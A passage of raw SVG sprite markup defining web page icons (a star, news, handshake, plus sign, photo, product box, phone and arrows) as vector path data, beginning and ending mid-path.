108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 